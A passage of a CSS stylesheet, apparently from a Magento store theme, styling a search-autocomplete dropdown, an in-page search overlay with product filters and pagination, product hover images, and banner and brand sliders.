    border-right: unset;
    padding-bottom: 0;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all {
    clear: both;
  }
}
@media (max-width: 768px) {
  .mst-searchautocomplete__autocomplete .mst-searchautocomplete__close {
    display: block;
    position: absolute;
    right: 6px;
    top: 0;
    font-weight: bold;
    color: #999999;
    font-size: 1.6rem;
    padding: 10px;
    line-height: 1rem;
    cursor: pointer;
  }
}
.mst-search-autocomplete__typeahead-overlay {
  color: #aaa;
  top: 0;
  position: absolute !important;
  z-index: -1;
  left: 15px;
  border: 0 !important;
}
html.mstInPage,
html.mstInPage body {
  position: absolute;
  overflow-y: hidden;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
}
.mstInPage__container {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1000000;
  display: none;
  overflow-y: scroll;
}
.mstInPage__container._visible {
  display: block;
}
.mstInPage__backdrop {
  position: fixed;
  left: 0;
  top: 0;
  background: rgba(240, 243, 246, 0.5);
  width: 100%;
  height: 100%;
  z-index: 1000000;
}
.mstInPage__wrapper {
  position: relative;
  z-index: 1000001;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
  overflow: hidden;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
}
.mstInPage__close {
  height: 32px;
  width: 32px;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");
  cursor: pointer;
  flex-shrink: 0;
}
.mstInPage__header {
  display: flex;
  align-items: center;
  padding: 20px 30px;
  box-sizing: border-box;
  background: #ffffff;
}
.mstInPage__header form {
  width: 100%;
  display: flex;
  align-items: center;
}
.mstInPage__header form:before {
  display: block;
  content: "";
  width: 30px;
  height: 30px;
  flex-shrink: 0;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg enable-background='new 0 0 32 32' height='32px' version='1.1' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='play'/%3E%3Cg id='stop'/%3E%3Cg id='pause'/%3E%3Cg id='replay'/%3E%3Cg id='next'/%3E%3Cg id='Layer_8'/%3E%3Cg id='search'%3E%3Cg%3E%3Ccircle cx='14.5' cy='14.5' fill='none' r='11.5' stroke='%23CCCCCC' stroke-miterlimit='10' stroke-width='2'/%3E%3Cline fill='none' stroke='%23CCCCCC' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' x1='29' x2='23' y1='29' y2='23'/%3E%3C/g%3E%3C/g%3E%3Cg id='list'/%3E%3Cg id='love'/%3E%3Cg id='menu'/%3E%3Cg id='add'/%3E%3Cg id='headset'/%3E%3Cg id='random'/%3E%3Cg id='music'/%3E%3Cg id='setting'/%3E%3Cg id='Layer_17'/%3E%3Cg id='Layer_18'/%3E%3Cg id='Layer_19'/%3E%3Cg id='Layer_20'/%3E%3Cg id='Layer_21'/%3E%3Cg id='Layer_22'/%3E%3Cg id='Layer_23'/%3E%3Cg id='Layer_24'/%3E%3Cg id='Layer_25'/%3E%3Cg id='Layer_26'/%3E%3C/svg%3E");
}
.mstInPage__header .mstInPage__close {
  height: 32px;
  width: 32px;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");
  cursor: pointer;
  flex-shrink: 0;
}
.mstInPage__header._loading form:before {
  width: 26px;
  height: 26px;
  margin-left: 2px;
  margin-right: 2px;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z' fill='%23CCCCCC' %3E%3C/path%3E%3C/svg%3E");
  animation: mstInPage--loading 0.5s linear infinite;
}
.mstInPage__header input[type=search] {
  border: none;
  font-size: 2.3rem;
  color: #575757;
  height: 60px;
  background: #ffffff;
  margin-right: 30px;
  padding-left: 30px;
  width: 100%;
}
.mstInPage__header input[type=search]::placeholder {
  color: #cccccc;
}
.mstInPage__header input[type=search]:focus {
  outline: none;
  border: none;
  box-shadow: none;
}
.mstInPage__viewAll {
  white-space: nowrap;
  margin-right: 50px;
  color: #1ba1fc;
  text-decoration: none;
}
.mstInPage__viewAll:hover {
  color: #1ba1fc;
  text-decoration: underline;
}
.mstInPage__indexList {
  display: flex;
  align-items: center;
}
.mstInPage__indexList .mstInPage__indexListList {
  display: flex;
}
.mstInPage__indexList .mstInPage__index {
  padding: 7px 10px;
  cursor: pointer;
  border-radius: 2px;
  white-space: nowrap;
  display: flex;
  align-items: center;
  border: 1px solid transparent;
  margin-right: 10px;
}
.mstInPage__indexList .mstInPage__index span,
.mstInPage__indexList .mstInPage__index i {
  display: block;
}
.mstInPage__indexList .mstInPage__index span {
  font-weight: 600;
  line-height: 2rem;
  font-size: 1.4rem;
}
.mstInPage__indexList .mstInPage__index i {
  font-style: normal;
  font-size: 1.2rem;
  color: #999999;
  margin-left: 1rem;
  line-height: 2rem;
}
.mstInPage__indexList .mstInPage__index:hover {
  border-color: #1ba1fc;
}
.mstInPage__indexList .mstInPage__index._active {
  background: #1ba1fc;
  border-color: #1ba1fc;
  color: #ffffff;
}
.mstInPage__indexList .mstInPage__index._active i {
  color: #ffffff;
}
.mstInPage__indexList .mstInPage__index._empty {
  display: none;
  opacity: 0.3;
  border-color: transparent !important;
}
.mstInPage__itemList {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-row-gap: 30px;
  grid-column-gap: 30px;
}
.mstInPage__itemList._empty {
  background: #fdf0d5;
  color: #6f4400;
  padding: 15px;
  font-size: 90%;
}
.mstInPage__highlight {
  color: #1ba1fc;
  font-weight: 600;
}
.mstInPage__item.magento_catalog_product {
  display: flex;
}
.mstInPage__item.magento_catalog_product .mst__product-image {
  width: 130px;
  flex-shrink: 0;
  margin-right: 20px;
  background: #ffffff;
}
.mstInPage__item.magento_catalog_product .mst__product-image img {
  border: 1px solid #ececec;
  padding: 5px;
  max-width: 120px;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .mst__title {
  color: #333333;
  margin-bottom: 5px;
  display: block;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .mst__sku {
  color: #999999;
  margin-bottom: 5px;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .mst__description {
  font-size: 1.2rem;
  color: #999999;
  height: 4.5rem;
  line-height: 1.5rem;
  overflow: hidden;
  margin-bottom: 8px;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .reviews-actions {
  font-size: 12px;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message {
  padding: 5px 10px;
  font-size: 1.2rem;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.error {
  color: #e02b27;
  background: #fae5e5;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.success {
  color: #006400;
  background: #e5efe5;
}
.mstInPage__item.magento_catalog_product .mst__product-cart {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  text-align: center;
  flex-shrink: 0;
}
.mstInPage__item.magento_catalog_product .mst__product-cart .to-cart {
  margin-right: 10px;
}
.mstInPage__item.magento_catalog_product .mst__product-cart .price-container {
  display: flex;
  align-items: center;
}
.mstInPage__item.magento_catalog_product .mst__product-cart .price-label {
  font-size: 1.2rem;
  color: #999999;
  font-weight: 500;
  display: block;
  margin-right: 10px;
}
.mstInPage__item.magento_catalog_product .mst__product-cart .price {
  font-weight: 600;
}
.mstInPage__item.magento_catalog_product .inStock {
  color: #76bd76;
}
.mstInPage__item.magento_catalog_product .outOfStock {
  color: #a96565;
}
.mstInPage__item.mst__item-border {
  padding: 10px;
  border: 1px solid #ececec;
}
.mstInPage__item.mst__item-border .title i {
  font-style: normal;
  color: #999999;
  margin: 0 10px;
}
.mstInPage__content {
  display: flex;
  background: #ffffff;
  border-top: 1px solid #ececec;
  overflow: hidden;
  flex-wrap: nowrap;
}
.mstInPage__content.disable {
  flex-direction: column;
}
.mstInPage__content.disable .mstInPage__sidebar {
  display: none;
}
.mstInPage__content .mstInPage__sidebar {
  width: 350px;
  flex-shrink: 0;
  overflow: scroll;
}
.mstInPage__content .mstInPage__main {
  padding: 30px;
  flex-grow: 1;
  overflow: auto;
}
.mstInPage__content._empty {
  display: none;
}
.mstInPage__bucketList.disable {
  dispalay: none;
}
.mstInPage__bucketList.listApplied {
  padding: 0 0 20px 0;
}
.mstInPage__bucketList.filters_top {
  overflow-x: scroll;
}
.mstInPage__bucketList .mstInPage__bucket {
  border-bottom: 1px solid #ececec;
  user-select: none;
}
.mstInPage__bucketList .mstInPage__bucket:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 11px;
  padding: 20px 30px;
  letter-spacing: .5px;
  cursor: pointer;
}
.mstInPage__bucketList .mstInPage__bucket strong {
  padding: 20px 0 20px 30px;
  display: none;
}
.mstInPage__bucketList .mstInPage__bucket.listApplied strong {
  padding: 0px 0 0px 30px;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList {
  padding: 0 28px 10px 28px;
  flex-wrap: wrap;
  display: none;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem {
  margin: 11px 3px;
  display: flex;
  align-items: center;
  cursor: pointer;
  white-space: nowrap;
  user-select: none;
  font-size: 14px;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem:first-child {
  margin-top: 0;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem span {
  max-width: 176px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem i {
  display: block;
  font-style: normal;
  margin-left: 16px;
  background: rgba(65, 66, 71, 0.08);
  color: #999999;
  font-weight: 600;
  font-size: 10px;
  border-radius: 1px;
  padding: 0 4px;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 16px;
  margin: -4px 16px 0 0;
  position: relative;
  width: 16px;
  cursor: pointer;
  flex-shrink: 0;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]:after {
  background-color: #ffffff;
  border-radius: 4px;
  content: "";
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
  opacity: .1;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox] {
  background-color: #1ba1fc;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]:after {
  opacity: 1;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active span {
  font-weight: 600;
}
.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketItemList {
  display: block;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketExpand {
  width: 20px;
  height: 20px;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg height='48' viewBox='0 0 48 48' width='48' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M33.17 17.17l-9.17 9.17-9.17-9.17-2.83 2.83 12 12 12-12z'/%3E%3Cpath d='M0 0h48v48h-48z' fill='none'/%3E%3C/svg%3E");
  background-size: cover;
}
.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketExpand {
  transform: rotate(180deg);
}
.mstInPage__bucketState {
  display: none;
  flex-wrap: wrap;
  padding: 10px 28px;
}
.mstInPage__bucketState .mstInPage__bucketItemList strong {
  display: none;
}
.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem {
  cursor: pointer;
  border: 1px solid #ececec;
  border-radius: 2px;
  display: flex;
  align-items: center;
  padding: 3px 10px;
  margin: 3px;
}
.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem .mstInPage__close {
  width: 14px;
  height: 14px;
  margin-left: 10px;
}
.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem:hover {
  border-color: #1ba1fc;
}
.mstInPage__content.filters_top {
  flex-direction: column;
}
.mstInPage__content.filters_top .mstInPage__sidebar {
  width: 100%;
  overflow: auto;
}
.mstInPage__content.filters_top .mstInPage__bucketList > div:first-of-type {
  display: flex;
}
.mstInPage__content.filters_top .mstInPage__main {
  padding-top: 0;
}
.mstInPage__content.filters_top .mstInPage__bucketList {
  border-bottom: 1px solid #ececec;
  padding: 0px 20px;
}
.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel {
  padding: 10px;
}
.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList {
  border: 1px solid #cccccc;
  background-color: #ffffff;
  position: absolute !important;
  z-index: 10000;
  max-height: 36vh;
  overflow-y: auto;
  min-width: 12rem;
  max-width: 28rem;
  padding: 10px 10px 0 10px;
  margin-top: -1rem;
}
.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__slider {
  width: 20rem;
}
.mstInPage__stat {
  height: 20px;
  text-align: right;
  font-size: 12px;
  color: #6d6d6d;
  margin-bottom: 10px;
  margin-top: -18px;
  transition: all 100ms;
}
.mstInPage__stat._loading {
  opacity: 0.3;
}
.mstInPage__pagination {
  display: flex;
  margin-top: 30px;
}
.mstInPage__pagination .mstInPage__page {
  padding: 5px 11px;
  border-radius: 2px;
  border: 1px solid transparent;
  cursor: pointer;
  margin-right: 5px;
}
.mstInPage__pagination .mstInPage__page.current {
  background: #1ba1fc;
  color: #ffffff;
}
.mstInPage__pagination .mstInPage__page:hover {
  border-color: #1ba1fc;
}
.mstInPage__pagination .mstInPage__pagination_prev {
  content: "<";
}
.mstInPage__pagination .mstInPage__pagination_next {
  content: ">";
}
.mstInPage__slider {
  margin: 10px 42px 20px 35px;
  height: 5px;
  background: #d9d9d9;
}
.mstInPage__slider .ui-slider-range {
  height: 5px;
  position: absolute;
  background: #1ba1fc;
}
.mstInPage__slider .ui-slider-handle {
  height: 24px;
  border-radius: 2px;
  width: 16px;
  background: #ffffff;
  border: 1px solid #d9d9d9;
  margin-top: -10px;
  box-shadow: inset 0 0 1px #ffffff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbbbbb;
  cursor: pointer;
}
.mstInPage__sliderFromTo {
  display: flex;
  margin: 0 30px 20px 30px;
  justify-content: space-between;
  align-items: center;
  font-size: 12px;
  font-weight: 600;
}
@keyframes mstInPage--loading {
  to {
    transform: rotate(1turn);
  }
}
@media (min-width: 768px) {
  .mstInPage__wrapper {
    margin: 15px auto;
    max-width: 1420px;
    max-height: calc(100vh - 30px);
  }
}
@media (max-width: 768px) {
  .mstInPage__wrapper {
    margin: 0;
    max-width: 100%;
  }
  .mstInPage__wrapper .mstInPage__header {
    padding: 10px;
  }
  .mstInPage__wrapper .mstInPage__header .mstInPage__indexList {
    display: none;
  }
  .mstInPage__wrapper .mstInPage__main {
    padding: 10px;
  }
  .mstInPage__wrapper .mstInPage__main .mstInPage__itemList {
    grid-template-columns: 1fr;
  }
  .mstInPage__wrapper .mstInPage__main .mstInPage__stat {
    display: none;
  }
  .mstInPage__wrapper .mstInPage__sidebar {
    display: none;
  }
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background-color: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background-color: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
